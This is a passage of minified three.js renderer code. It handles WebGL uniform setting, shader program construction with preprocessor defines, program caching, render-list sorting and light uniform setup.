qi;case 36296:return Xi;case 35678:case 36198:case 36298:case 36306:case 35682:return Yi;case 35679:case 36299:case 36307:return Zi;case 35680:case 36300:case 36308:case 36293:return Ji;case 36289:case 36303:case 36311:case 36292:return Qi}}(e.type)}function gr(t,e,n){this.id=t,this.addr=n,this.cache=[],this.size=e.size,this.setValue=function(t){switch(t){case 5126:return Ki;case 35664:return $i;case 35665:return tr;case 35666:return er;case 35674:return nr;case 35675:return ir;case 35676:return rr;case 5124:case 35670:return sr;case 35667:case 35671:return ar;case 35668:case 35672:return or;case 35669:case 35673:return lr;case 5125:return cr;case 36294:return hr;case 36295:return ur;case 36296:return dr;case 35678:case 36198:case 36298:case 36306:case 35682:return pr;case 35680:case 36300:case 36308:case 36293:return fr}}(e.type)}function vr(t){this.id=t,this.seq=[],this.map={}}gr.prototype.updateCache=function(t){const e=this.cache;t instanceof Float32Array&&e.length!==t.length&&(this.cache=new Float32Array(t.length)),Pi(e,t)},vr.prototype.setValue=function(t,e,n){const i=this.seq;for(let r=0,s=i.length;r!==s;++r){const s=i[r];s.setValue(t,e[s.id],n)}};const yr=/(\\w+)(\\])?(\\[|\\.)?/g;function xr(t,e){t.seq.push(e),t.map[e.id]=e}function _r(t,e,n){const i=t.name,r=i.length;for(yr.lastIndex=0;;){const s=yr.exec(i),a=yr.lastIndex;let o=s[1];const l=\"]\"===s[2],c=s[3];if(l&&(o|=0),void 0===c||\"[\"===c&&a+2===r){xr(n,void 0===c?new mr(o,t,e):new gr(o,t,e));break}{let t=n.map[o];void 0===t&&(t=new vr(o),xr(n,t)),n=t}}}function br(t,e){this.seq=[],this.map={};const n=t.getProgramParameter(e,35718);for(let i=0;i<n;++i){const n=t.getActiveUniform(e,i);_r(n,t.getUniformLocation(e,n.name),this)}}function wr(t,e,n){const i=t.createShader(e);return t.shaderSource(i,n),t.compileShader(i),i}br.prototype.setValue=function(t,e,n,i){const r=this.map[e];void 0!==r&&r.setValue(t,n,i)},br.prototype.setOptional=function(t,e,n){const i=e[n];void 0!==i&&this.setValue(t,n,i)},br.upload=function(t,e,n,i){for(let r=0,s=e.length;r!==s;++r){const s=e[r],a=n[s.id];!1!==a.needsUpdate&&s.setValue(t,a.value,i)}},br.seqWithValue=function(t,e){const n=[];for(let i=0,r=t.length;i!==r;++i){const r=t[i];r.id in e&&n.push(r)}return n};let Mr=0;function Sr(t){switch(t){case X:return[\"Linear\",\"( value )\"];case Y:return[\"sRGB\",\"( value )\"];case J:return[\"RGBE\",\"( value )\"];case Q:return[\"RGBM\",\"( value, 7.0 )\"];case K:return[\"RGBM\",\"( value, 16.0 )\"];case $:return[\"RGBD\",\"( value, 256.0 )\"];case Z:return[\"Gamma\",\"( value, float( GAMMA_FACTOR ) )\"];case 3003:return[\"LogLuv\",\"( value )\"];default:return console.warn(\"THREE.WebGLProgram: Unsupported encoding:\",t),[\"Linear\",\"( value )\"]}}function Tr(t,e,n){const i=t.getShaderParameter(e,35713),r=t.getShaderInfoLog(e).trim();if(i&&\"\"===r)return\"\";return\"THREE.WebGLShader: gl.getShaderInfoLog() \"+n+\"\\n\"+r+function(t){const e=t.split(\"\\n\");for(let t=0;t<e.length;t++)e[t]=t+1+\": \"+e[t];return e.join(\"\\n\")}(t.getShaderSource(e))}function Er(t,e){const n=Sr(e);return\"vec4 \"+t+\"( vec4 value ) { return \"+n[0]+\"ToLinear\"+n[1]+\"; }\"}function Ar(t,e){const n=Sr(e);return\"vec4 \"+t+\"( vec4 value ) { return LinearTo\"+n[0]+n[1]+\"; }\"}function Lr(t,e){let n;switch(e){case 1:n=\"Linear\";break;case 2:n=\"Reinhard\";break;case 3:n=\"OptimizedCineon\";break;case 4:n=\"ACESFilmic\";break;case 5:n=\"Custom\";break;default:console.warn(\"THREE.WebGLProgram: Unsupported toneMapping:\",e),n=\"Linear\"}return\"vec3 \"+t+\"( vec3 color ) { return \"+n+\"ToneMapping( color ); }\"}function Rr(t){return\"\"!==t}function Cr(t,e){return t.replace(/NUM_DIR_LIGHTS/g,e.numDirLights).replace(/NUM_SPOT_LIGHTS/g,e.numSpotLights).replace(/NUM_RECT_AREA_LIGHTS/g,e.numRectAreaLights).replace(/NUM_POINT_LIGHTS/g,e.numPointLights).replace(/NUM_HEMI_LIGHTS/g,e.numHemiLights).replace(/NUM_DIR_LIGHT_SHADOWS/g,e.numDirLightShadows).replace(/NUM_SPOT_LIGHT_SHADOWS/g,e.numSpotLightShadows).replace(/NUM_POINT_LIGHT_SHADOWS/g,e.numPointLightShadows)}function Pr(t,e){return t.replace(/NUM_CLIPPING_PLANES/g,e.numClippingPlanes).replace(/UNION_CLIPPING_PLANES/g,e.numClippingPlanes-e.numClipIntersection)}const Dr=/^[ \\t]*#include +<([\\w\\d./]+)>/gm;function Ir(t){return t.replace(Dr,Nr)}function Nr(t,e){const n=ei[e];if(void 0===n)throw new Error(\"Can not resolve #include <\"+e+\">\");return Ir(n)}const Br=/#pragma unroll_loop[\\s]+?for \\( int i \\= (\\d+)\\; i < (\\d+)\\; i \\+\\+ \\) \\{([\\s\\S]+?)(?=\\})\\}/g,Or=/#pragma unroll_loop_start\\s+for\\s*\\(\\s*int\\s+i\\s*=\\s*(\\d+)\\s*;\\s*i\\s*<\\s*(\\d+)\\s*;\\s*i\\s*\\+\\+\\s*\\)\\s*{([\\s\\S]+?)}\\s+#pragma unroll_loop_end/g;function zr(t){return t.replace(Or,Hr).replace(Br,Fr)}function Fr(t,e,n,i){return console.warn(\"WebGLProgram: #pragma unroll_loop shader syntax is deprecated. Please use #pragma unroll_loop_start syntax instead.\"),Hr(t,e,n,i)}function Hr(t,e,n,i){let r=\"\";for(let t=parseInt(e);t<parseInt(n);t++)r+=i.replace(/\\[\\s*i\\s*\\]/g,\"[ \"+t+\" ]\").replace(/UNROLLED_LOOP_INDEX/g,t);return r}function Ur(t){let e=\"precision \"+t.precision+\" float;\\nprecision \"+t.precision+\" int;\";return\"highp\"===t.precision?e+=\"\\n#define HIGH_PRECISION\":\"mediump\"===t.precision?e+=\"\\n#define MEDIUM_PRECISION\":\"lowp\"===t.precision&&(e+=\"\\n#define LOW_PRECISION\"),e}function Gr(t,e,n,i){const a=t.getContext(),o=n.defines;let h=n.vertexShader,u=n.fragmentShader;const d=function(t){let e=\"SHADOWMAP_TYPE_BASIC\";return 1===t.shadowMapType?e=\"SHADOWMAP_TYPE_PCF\":2===t.shadowMapType?e=\"SHADOWMAP_TYPE_PCF_SOFT\":3===t.shadowMapType&&(e=\"SHADOWMAP_TYPE_VSM\"),e}(n),p=function(t){let e=\"ENVMAP_TYPE_CUBE\";if(t.envMap)switch(t.envMapMode){case r:case s:e=\"ENVMAP_TYPE_CUBE\";break;case l:case c:e=\"ENVMAP_TYPE_CUBE_UV\"}return e}(n),f=function(t){let e=\"ENVMAP_MODE_REFLECTION\";if(t.envMap)switch(t.envMapMode){case s:case c:e=\"ENVMAP_MODE_REFRACTION\"}return e}(n),m=function(t){let e=\"ENVMAP_BLENDING_NONE\";if(t.envMap)switch(t.combine){case 0:e=\"ENVMAP_BLENDING_MULTIPLY\";break;case 1:e=\"ENVMAP_BLENDING_MIX\";break;case 2:e=\"ENVMAP_BLENDING_ADD\"}return e}(n),g=t.gammaFactor>0?t.gammaFactor:1,v=n.isWebGL2?\"\":function(t){return[t.extensionDerivatives||t.envMapCubeUV||t.bumpMap||t.tangentSpaceNormalMap||t.clearcoatNormalMap||t.flatShading||\"physical\"===t.shaderID?\"#extension GL_OES_standard_derivatives : enable\":\"\",(t.extensionFragDepth||t.logarithmicDepthBuffer)&&t.rendererExtensionFragDepth?\"#extension GL_EXT_frag_depth : enable\":\"\",t.extensionDrawBuffers&&t.rendererExtensionDrawBuffers?\"#extension GL_EXT_draw_buffers : require\":\"\",(t.extensionShaderTextureLOD||t.envMap)&&t.rendererExtensionShaderTextureLod?\"#extension GL_EXT_shader_texture_lod : enable\":\"\"].filter(Rr).join(\"\\n\")}(n),y=function(t){const e=[];for(const n in t){const i=t[n];!1!==i&&e.push(\"#define \"+n+\" \"+i)}return e.join(\"\\n\")}(o),x=a.createProgram();let _,b,w=n.glslVersion?\"#version \"+n.glslVersion+\"\\n\":\"\";n.isRawShaderMaterial?(_=[y].filter(Rr).join(\"\\n\"),_.length>0&&(_+=\"\\n\"),b=[v,y].filter(Rr).join(\"\\n\"),b.length>0&&(b+=\"\\n\")):(_=[Ur(n),\"#define SHADER_NAME \"+n.shaderName,y,n.instancing?\"#define USE_INSTANCING\":\"\",n.instancingColor?\"#define USE_INSTANCING_COLOR\":\"\",n.supportsVertexTextures?\"#define VERTEX_TEXTURES\":\"\",\"#define GAMMA_FACTOR \"+g,\"#define MAX_BONES \"+n.maxBones,n.useFog&&n.fog?\"#define USE_FOG\":\"\",n.useFog&&n.fogExp2?\"#define FOG_EXP2\":\"\",n.map?\"#define USE_MAP\":\"\",n.envMap?\"#define USE_ENVMAP\":\"\",n.envMap?\"#define \"+f:\"\",n.lightMap?\"#define USE_LIGHTMAP\":\"\",n.aoMap?\"#define USE_AOMAP\":\"\",n.emissiveMap?\"#define USE_EMISSIVEMAP\":\"\",n.bumpMap?\"#define USE_BUMPMAP\":\"\",n.normalMap?\"#define USE_NORMALMAP\":\"\",n.normalMap&&n.objectSpaceNormalMap?\"#define OBJECTSPACE_NORMALMAP\":\"\",n.normalMap&&n.tangentSpaceNormalMap?\"#define TANGENTSPACE_NORMALMAP\":\"\",n.clearcoatMap?\"#define USE_CLEARCOATMAP\":\"\",n.clearcoatRoughnessMap?\"#define USE_CLEARCOAT_ROUGHNESSMAP\":\"\",n.clearcoatNormalMap?\"#define USE_CLEARCOAT_NORMALMAP\":\"\",n.displacementMap&&n.supportsVertexTextures?\"#define USE_DISPLACEMENTMAP\":\"\",n.specularMap?\"#define USE_SPECULARMAP\":\"\",n.roughnessMap?\"#define USE_ROUGHNESSMAP\":\"\",n.metalnessMap?\"#define USE_METALNESSMAP\":\"\",n.alphaMap?\"#define USE_ALPHAMAP\":\"\",n.transmissionMap?\"#define USE_TRANSMISSIONMAP\":\"\",n.vertexTangents?\"#define USE_TANGENT\":\"\",n.vertexColors?\"#define USE_COLOR\":\"\",n.vertexAlphas?\"#define USE_COLOR_ALPHA\":\"\",n.vertexUvs?\"#define USE_UV\":\"\",n.uvsVertexOnly?\"#define UVS_VERTEX_ONLY\":\"\",n.flatShading?\"#define FLAT_SHADED\":\"\",n.skinning?\"#define USE_SKINNING\":\"\",n.useVertexTexture?\"#define BONE_TEXTURE\":\"\",n.morphTargets?\"#define USE_MORPHTARGETS\":\"\",n.morphNormals&&!1===n.flatShading?\"#define USE_MORPHNORMALS\":\"\",n.doubleSided?\"#define DOUBLE_SIDED\":\"\",n.flipSided?\"#define FLIP_SIDED\":\"\",n.shadowMapEnabled?\"#define USE_SHADOWMAP\":\"\",n.shadowMapEnabled?\"#define \"+d:\"\",n.sizeAttenuation?\"#define USE_SIZEATTENUATION\":\"\",n.logarithmicDepthBuffer?\"#define USE_LOGDEPTHBUF\":\"\",n.logarithmicDepthBuffer&&n.rendererExtensionFragDepth?\"#define USE_LOGDEPTHBUF_EXT\":\"\",\"uniform mat4 modelMatrix;\",\"uniform mat4 modelViewMatrix;\",\"uniform mat4 projectionMatrix;\",\"uniform mat4 viewMatrix;\",\"uniform mat3 normalMatrix;\",\"uniform vec3 cameraPosition;\",\"uniform bool isOrthographic;\",\"#ifdef USE_INSTANCING\",\"\\tattribute mat4 instanceMatrix;\",\"#endif\",\"#ifdef USE_INSTANCING_COLOR\",\"\\tattribute vec3 instanceColor;\",\"#endif\",\"attribute vec3 position;\",\"attribute vec3 normal;\",\"attribute vec2 uv;\",\"#ifdef USE_TANGENT\",\"\\tattribute vec4 tangent;\",\"#endif\",\"#if defined( USE_COLOR_ALPHA )\",\"\\tattribute vec4 color;\",\"#elif defined( USE_COLOR )\",\"\\tattribute vec3 color;\",\"#endif\",\"#ifdef USE_MORPHTARGETS\",\"\\tattribute vec3 morphTarget0;\",\"\\tattribute vec3 morphTarget1;\",\"\\tattribute vec3 morphTarget2;\",\"\\tattribute vec3 morphTarget3;\",\"\\t#ifdef USE_MORPHNORMALS\",\"\\t\\tattribute vec3 morphNormal0;\",\"\\t\\tattribute vec3 morphNormal1;\",\"\\t\\tattribute vec3 morphNormal2;\",\"\\t\\tattribute vec3 morphNormal3;\",\"\\t#else\",\"\\t\\tattribute vec3 morphTarget4;\",\"\\t\\tattribute vec3 morphTarget5;\",\"\\t\\tattribute vec3 morphTarget6;\",\"\\t\\tattribute vec3 morphTarget7;\",\"\\t#endif\",\"#endif\",\"#ifdef USE_SKINNING\",\"\\tattribute vec4 skinIndex;\",\"\\tattribute vec4 skinWeight;\",\"#endif\",\"\\n\"].filter(Rr).join(\"\\n\"),b=[v,Ur(n),\"#define SHADER_NAME \"+n.shaderName,y,n.alphaTest?\"#define ALPHATEST \"+n.alphaTest+(n.alphaTest%1?\"\":\".0\"):\"\",\"#define GAMMA_FACTOR \"+g,n.useFog&&n.fog?\"#define USE_FOG\":\"\",n.useFog&&n.fogExp2?\"#define FOG_EXP2\":\"\",n.map?\"#define USE_MAP\":\"\",n.matcap?\"#define USE_MATCAP\":\"\",n.envMap?\"#define USE_ENVMAP\":\"\",n.envMap?\"#define \"+p:\"\",n.envMap?\"#define \"+f:\"\",n.envMap?\"#define \"+m:\"\",n.lightMap?\"#define USE_LIGHTMAP\":\"\",n.aoMap?\"#define USE_AOMAP\":\"\",n.emissiveMap?\"#define USE_EMISSIVEMAP\":\"\",n.bumpMap?\"#define USE_BUMPMAP\":\"\",n.normalMap?\"#define USE_NORMALMAP\":\"\",n.normalMap&&n.objectSpaceNormalMap?\"#define OBJECTSPACE_NORMALMAP\":\"\",n.normalMap&&n.tangentSpaceNormalMap?\"#define TANGENTSPACE_NORMALMAP\":\"\",n.clearcoatMap?\"#define USE_CLEARCOATMAP\":\"\",n.clearcoatRoughnessMap?\"#define USE_CLEARCOAT_ROUGHNESSMAP\":\"\",n.clearcoatNormalMap?\"#define USE_CLEARCOAT_NORMALMAP\":\"\",n.specularMap?\"#define USE_SPECULARMAP\":\"\",n.roughnessMap?\"#define USE_ROUGHNESSMAP\":\"\",n.metalnessMap?\"#define USE_METALNESSMAP\":\"\",n.alphaMap?\"#define USE_ALPHAMAP\":\"\",n.sheen?\"#define USE_SHEEN\":\"\",n.transmissionMap?\"#define USE_TRANSMISSIONMAP\":\"\",n.vertexTangents?\"#define USE_TANGENT\":\"\",n.vertexColors||n.instancingColor?\"#define USE_COLOR\":\"\",n.vertexAlphas?\"#define USE_COLOR_ALPHA\":\"\",n.vertexUvs?\"#define USE_UV\":\"\",n.uvsVertexOnly?\"#define UVS_VERTEX_ONLY\":\"\",n.gradientMap?\"#define USE_GRADIENTMAP\":\"\",n.flatShading?\"#define FLAT_SHADED\":\"\",n.doubleSided?\"#define DOUBLE_SIDED\":\"\",n.flipSided?\"#define FLIP_SIDED\":\"\",n.shadowMapEnabled?\"#define USE_SHADOWMAP\":\"\",n.shadowMapEnabled?\"#define \"+d:\"\",n.premultipliedAlpha?\"#define PREMULTIPLIED_ALPHA\":\"\",n.physicallyCorrectLights?\"#define PHYSICALLY_CORRECT_LIGHTS\":\"\",n.logarithmicDepthBuffer?\"#define USE_LOGDEPTHBUF\":\"\",n.logarithmicDepthBuffer&&n.rendererExtensionFragDepth?\"#define USE_LOGDEPTHBUF_EXT\":\"\",(n.extensionShaderTextureLOD||n.envMap)&&n.rendererExtensionShaderTextureLod?\"#define TEXTURE_LOD_EXT\":\"\",\"uniform mat4 viewMatrix;\",\"uniform vec3 cameraPosition;\",\"uniform bool isOrthographic;\",0!==n.toneMapping?\"#define TONE_MAPPING\":\"\",0!==n.toneMapping?ei.tonemapping_pars_fragment:\"\",0!==n.toneMapping?Lr(\"toneMapping\",n.toneMapping):\"\",n.dithering?\"#define DITHERING\":\"\",ei.encodings_pars_fragment,n.map?Er(\"mapTexelToLinear\",n.mapEncoding):\"\",n.matcap?Er(\"matcapTexelToLinear\",n.matcapEncoding):\"\",n.envMap?Er(\"envMapTexelToLinear\",n.envMapEncoding):\"\",n.emissiveMap?Er(\"emissiveMapTexelToLinear\",n.emissiveMapEncoding):\"\",n.lightMap?Er(\"lightMapTexelToLinear\",n.lightMapEncoding):\"\",Ar(\"linearToOutputTexel\",n.outputEncoding),n.depthPacking?\"#define DEPTH_PACKING \"+n.depthPacking:\"\",\"\\n\"].filter(Rr).join(\"\\n\")),h=Ir(h),h=Cr(h,n),h=Pr(h,n),u=Ir(u),u=Cr(u,n),u=Pr(u,n),h=zr(h),u=zr(u),n.isWebGL2&&!0!==n.isRawShaderMaterial&&(w=\"#version 300 es\\n\",_=[\"#define attribute in\",\"#define varying out\",\"#define texture2D texture\"].join(\"\\n\")+\"\\n\"+_,b=[\"#define varying in\",n.glslVersion===it?\"\":\"out highp vec4 pc_fragColor;\",n.glslVersion===it?\"\":\"#define gl_FragColor pc_fragColor\",\"#define gl_FragDepthEXT gl_FragDepth\",\"#define texture2D texture\",\"#define textureCube texture\",\"#define texture2DProj textureProj\",\"#define texture2DLodEXT textureLod\",\"#define texture2DProjLodEXT textureProjLod\",\"#define textureCubeLodEXT textureLod\",\"#define texture2DGradEXT textureGrad\",\"#define texture2DProjGradEXT textureProjGrad\",\"#define textureCubeGradEXT textureGrad\"].join(\"\\n\")+\"\\n\"+b);const M=w+b+u,S=wr(a,35633,w+_+h),T=wr(a,35632,M);if(a.attachShader(x,S),a.attachShader(x,T),void 0!==n.index0AttributeName?a.bindAttribLocation(x,0,n.index0AttributeName):!0===n.morphTargets&&a.bindAttribLocation(x,0,\"position\"),a.linkProgram(x),t.debug.checkShaderErrors){const t=a.getProgramInfoLog(x).trim(),e=a.getShaderInfoLog(S).trim(),n=a.getShaderInfoLog(T).trim();let i=!0,r=!0;if(!1===a.getProgramParameter(x,35714)){i=!1;const e=Tr(a,S,\"vertex\"),n=Tr(a,T,\"fragment\");console.error(\"THREE.WebGLProgram: shader error: \",a.getError(),\"35715\",a.getProgramParameter(x,35715),\"gl.getProgramInfoLog\",t,e,n)}else\"\"!==t?console.warn(\"THREE.WebGLProgram: gl.getProgramInfoLog()\",t):\"\"!==e&&\"\"!==n||(r=!1);r&&(this.diagnostics={runnable:i,programLog:t,vertexShader:{log:e,prefix:_},fragmentShader:{log:n,prefix:b}})}let E,A;return a.deleteShader(S),a.deleteShader(T),this.getUniforms=function(){return void 0===E&&(E=new br(a,x)),E},this.getAttributes=function(){return void 0===A&&(A=function(t,e){const n={},i=t.getProgramParameter(e,35721);for(let r=0;r<i;r++){const i=t.getActiveAttrib(e,r).name;n[i]=t.getAttribLocation(e,i)}return n}(a,x)),A},this.destroy=function(){i.releaseStatesOfProgram(this),a.deleteProgram(x),this.program=void 0},this.name=n.shaderName,this.id=Mr++,this.cacheKey=e,this.usedTimes=1,this.program=x,this.vertexShader=S,this.fragmentShader=T,this}function kr(t,e,n,i,r,s){const a=[],o=i.isWebGL2,h=i.logarithmicDepthBuffer,u=i.floatVertexTextures,d=i.maxVertexUniforms,p=i.vertexTextures;let f=i.precision;const m={MeshDepthMaterial:\"depth\",MeshDistanceMaterial:\"distanceRGBA\",MeshNormalMaterial:\"normal\",MeshBasicMaterial:\"basic\",MeshLambertMaterial:\"lambert\",MeshPhongMaterial:\"phong\",MeshToonMaterial:\"toon\",MeshStandardMaterial:\"physical\",MeshPhysicalMaterial:\"physical\",MeshMatcapMaterial:\"matcap\",LineBasicMaterial:\"basic\",LineDashedMaterial:\"dashed\",PointsMaterial:\"points\",ShadowMaterial:\"shadow\",SpriteMaterial:\"sprite\"},g=[\"precision\",\"isWebGL2\",\"supportsVertexTextures\",\"outputEncoding\",\"instancing\",\"instancingColor\",\"map\",\"mapEncoding\",\"matcap\",\"matcapEncoding\",\"envMap\",\"envMapMode\",\"envMapEncoding\",\"envMapCubeUV\",\"lightMap\",\"lightMapEncoding\",\"aoMap\",\"emissiveMap\",\"emissiveMapEncoding\",\"bumpMap\",\"normalMap\",\"objectSpaceNormalMap\",\"tangentSpaceNormalMap\",\"clearcoatMap\",\"clearcoatRoughnessMap\",\"clearcoatNormalMap\",\"displacementMap\",\"specularMap\",\"roughnessMap\",\"metalnessMap\",\"gradientMap\",\"alphaMap\",\"combine\",\"vertexColors\",\"vertexAlphas\",\"vertexTangents\",\"vertexUvs\",\"uvsVertexOnly\",\"fog\",\"useFog\",\"fogExp2\",\"flatShading\",\"sizeAttenuation\",\"logarithmicDepthBuffer\",\"skinning\",\"maxBones\",\"useVertexTexture\",\"morphTargets\",\"morphNormals\",\"premultipliedAlpha\",\"numDirLights\",\"numPointLights\",\"numSpotLights\",\"numHemiLights\",\"numRectAreaLights\",\"numDirLightShadows\",\"numPointLightShadows\",\"numSpotLightShadows\",\"shadowMapEnabled\",\"shadowMapType\",\"toneMapping\",\"physicallyCorrectLights\",\"alphaTest\",\"doubleSided\",\"flipSided\",\"numClippingPlanes\",\"numClipIntersection\",\"depthPacking\",\"dithering\",\"sheen\",\"transmissionMap\"];function v(t){let e;return t&&t.isTexture?e=t.encoding:t&&t.isWebGLRenderTarget?(console.warn(\"THREE.WebGLPrograms.getTextureEncodingFromMap: don't use render targets as textures. Use their .texture property instead.\"),e=t.texture.encoding):e=X,e}return{getParameters:function(r,a,g,y,x){const _=y.fog,b=r.isMeshStandardMaterial?y.environment:null,w=e.get(r.envMap||b),M=m[r.type],S=x.isSkinnedMesh?function(t){const e=t.skeleton.bones;if(u)return 1024;{const t=d,n=Math.floor((t-20)/4),i=Math.min(n,e.length);return i<e.length?(console.warn(\"THREE.WebGLRenderer: Skeleton has \"+e.length+\" bones. This GPU supports \"+i+\".\"),0):i}}(x):0;let T,E;if(null!==r.precision&&(f=i.getMaxPrecision(r.precision),f!==r.precision&&console.warn(\"THREE.WebGLProgram.getParameters:\",r.precision,\"not supported, using\",f,\"instead.\")),M){const t=ii[M];T=t.vertexShader,E=t.fragmentShader}else T=r.vertexShader,E=r.fragmentShader;const A=t.getRenderTarget();return{isWebGL2:o,shaderID:M,shaderName:r.type,vertexShader:T,fragmentShader:E,defines:r.defines,isRawShaderMaterial:!0===r.isRawShaderMaterial,glslVersion:r.glslVersion,precision:f,instancing:!0===x.isInstancedMesh,instancingColor:!0===x.isInstancedMesh&&null!==x.instanceColor,supportsVertexTextures:p,outputEncoding:null!==A?v(A.texture):t.outputEncoding,map:!!r.map,mapEncoding:v(r.map),matcap:!!r.matcap,matcapEncoding:v(r.matcap),envMap:!!w,envMapMode:w&&w.mapping,envMapEncoding:v(w),envMapCubeUV:!!w&&(w.mapping===l||w.mapping===c),lightMap:!!r.lightMap,lightMapEncoding:v(r.lightMap),aoMap:!!r.aoMap,emissiveMap:!!r.emissiveMap,emissiveMapEncoding:v(r.emissiveMap),bumpMap:!!r.bumpMap,normalMap:!!r.normalMap,objectSpaceNormalMap:1===r.normalMapType,tangentSpaceNormalMap:0===r.normalMapType,clearcoatMap:!!r.clearcoatMap,clearcoatRoughnessMap:!!r.clearcoatRoughnessMap,clearcoatNormalMap:!!r.clearcoatNormalMap,displacementMap:!!r.displacementMap,roughnessMap:!!r.roughnessMap,metalnessMap:!!r.metalnessMap,specularMap:!!r.specularMap,alphaMap:!!r.alphaMap,gradientMap:!!r.gradientMap,sheen:!!r.sheen,transmissionMap:!!r.transmissionMap,combine:r.combine,vertexTangents:r.normalMap&&r.vertexTangents,vertexColors:r.vertexColors,vertexAlphas:!0===r.vertexColors&&x.geometry.attributes.color&&4===x.geometry.attributes.color.itemSize,vertexUvs:!!(r.map||r.bumpMap||r.normalMap||r.specularMap||r.alphaMap||r.emissiveMap||r.roughnessMap||r.metalnessMap||r.clearcoatMap||r.clearcoatRoughnessMap||r.clearcoatNormalMap||r.displacementMap||r.transmissionMap),uvsVertexOnly:!(r.map||r.bumpMap||r.normalMap||r.specularMap||r.alphaMap||r.emissiveMap||r.roughnessMap||r.metalnessMap||r.clearcoatNormalMap||r.transmissionMap||!r.displacementMap),fog:!!_,useFog:r.fog,fogExp2:_&&_.isFogExp2,flatShading:!!r.flatShading,sizeAttenuation:r.sizeAttenuation,logarithmicDepthBuffer:h,skinning:r.skinning&&S>0,maxBones:S,useVertexTexture:u,morphTargets:r.morphTargets,morphNormals:r.morphNormals,numDirLights:a.directional.length,numPointLights:a.point.length,numSpotLights:a.spot.length,numRectAreaLights:a.rectArea.length,numHemiLights:a.hemi.length,numDirLightShadows:a.directionalShadowMap.length,numPointLightShadows:a.pointShadowMap.length,numSpotLightShadows:a.spotShadowMap.length,numClippingPlanes:s.numPlanes,numClipIntersection:s.numIntersection,dithering:r.dithering,shadowMapEnabled:t.shadowMap.enabled&&g.length>0,shadowMapType:t.shadowMap.type,toneMapping:r.toneMapped?t.toneMapping:0,physicallyCorrectLights:t.physicallyCorrectLights,premultipliedAlpha:r.premultipliedAlpha,alphaTest:r.alphaTest,doubleSided:2===r.side,flipSided:1===r.side,depthPacking:void 0!==r.depthPacking&&r.depthPacking,index0AttributeName:r.index0AttributeName,extensionDerivatives:r.extensions&&r.extensions.derivatives,extensionFragDepth:r.extensions&&r.extensions.fragDepth,extensionDrawBuffers:r.extensions&&r.extensions.drawBuffers,extensionShaderTextureLOD:r.extensions&&r.extensions.shaderTextureLOD,rendererExtensionFragDepth:o||n.has(\"EXT_frag_depth\"),rendererExtensionDrawBuffers:o||n.has(\"WEBGL_draw_buffers\"),rendererExtensionShaderTextureLod:o||n.has(\"EXT_shader_texture_lod\"),customProgramCacheKey:r.customProgramCacheKey()}},getProgramCacheKey:function(e){const n=[];if(e.shaderID?n.push(e.shaderID):(n.push(e.fragmentShader),n.push(e.vertexShader)),void 0!==e.defines)for(const t in e.defines)n.push(t),n.push(e.defines[t]);if(!1===e.isRawShaderMaterial){for(let t=0;t<g.length;t++)n.push(e[g[t]]);n.push(t.outputEncoding),n.push(t.gammaFactor)}return n.push(e.customProgramCacheKey),n.join()},getUniforms:function(t){const e=m[t.type];let n;if(e){const t=ii[e];n=Un.clone(t.uniforms)}else n=t.uniforms;return n},acquireProgram:function(e,n){let i;for(let t=0,e=a.length;t<e;t++){const e=a[t];if(e.cacheKey===n){i=e,++i.usedTimes;break}}return void 0===i&&(i=new Gr(t,n,e,r),a.push(i)),i},releaseProgram:function(t){if(0==--t.usedTimes){const e=a.indexOf(t);a[e]=a[a.length-1],a.pop(),t.destroy()}},programs:a}}function Vr(){let t=new WeakMap;return{get:function(e){let n=t.get(e);return void 0===n&&(n={},t.set(e,n)),n},remove:function(e){t.delete(e)},update:function(e,n,i){t.get(e)[n]=i},dispose:function(){t=new WeakMap}}}function Wr(t,e){return t.groupOrder!==e.groupOrder?t.groupOrder-e.groupOrder:t.renderOrder!==e.renderOrder?t.renderOrder-e.renderOrder:t.program!==e.program?t.program.id-e.program.id:t.material.id!==e.material.id?t.material.id-e.material.id:t.z!==e.z?t.z-e.z:t.id-e.id}function jr(t,e){return t.groupOrder!==e.groupOrder?t.groupOrder-e.groupOrder:t.renderOrder!==e.renderOrder?t.renderOrder-e.renderOrder:t.z!==e.z?e.z-t.z:t.id-e.id}function qr(t){const e=[];let n=0;const i=[],r=[],s={id:-1};function a(i,r,a,o,l,c){let h=e[n];const u=t.get(a);return void 0===h?(h={id:i.id,object:i,geometry:r,material:a,program:u.program||s,groupOrder:o,renderOrder:i.renderOrder,z:l,group:c},e[n]=h):(h.id=i.id,h.object=i,h.geometry=r,h.material=a,h.program=u.program||s,h.groupOrder=o,h.renderOrder=i.renderOrder,h.z=l,h.group=c),n++,h}return{opaque:i,transparent:r,init:function(){n=0,i.length=0,r.length=0},push:function(t,e,n,s,o,l){const c=a(t,e,n,s,o,l);(!0===n.transparent?r:i).push(c)},unshift:function(t,e,n,s,o,l){const c=a(t,e,n,s,o,l);(!0===n.transparent?r:i).unshift(c)},finish:function(){for(let t=n,i=e.length;t<i;t++){const n=e[t];if(null===n.id)break;n.id=null,n.object=null,n.geometry=null,n.material=null,n.program=null,n.group=null}},sort:function(t,e){i.length>1&&i.sort(t||Wr),r.length>1&&r.sort(e||jr)}}}function Xr(t){let e=new WeakMap;return{get:function(n,i){let r;return!1===e.has(n)?(r=new qr(t),e.set(n,[r])):i>=e.get(n).length?(r=new qr(t),e.get(n).push(r)):r=e.get(n)[i],r},dispose:function(){e=new WeakMap}}}function Yr(){const t={};return{get:function(e){if(void 0!==t[e.id])return t[e.id];let n;switch(e.type){case\"DirectionalLight\":n={direction:new xt,color:new je};break;case\"SpotLight\":n={position:new xt,direction:new xt,color:new je,distance:0,coneCos:0,penumbraCos:0,decay:0};break;case\"PointLight\":n={position:new xt,color:new je,distance:0,decay:0};break;case\"HemisphereLight\":n={direction:new xt,skyColor:new je,groundColor:new je};break;case\"RectAreaLight\":n={color:new je,position:new xt,halfWidth:new xt,halfHeight:new xt}}return t[e.id]=n,n}}}let Zr=0;function Jr(t,e){return(e.castShadow?1:0)-(t.castShadow?1:0)}function Qr(t,e){const n=new Yr,i=function(){const t={};return{get:function(e){if(void 0!==t[e.id])return t[e.id];let n;switch(e.type){case\"DirectionalLight\":case\"SpotLight\":n={shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new lt};break;case\"PointLight\":n={shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new lt,shadowCameraNear:1,shadowCameraFar:1e3}}return 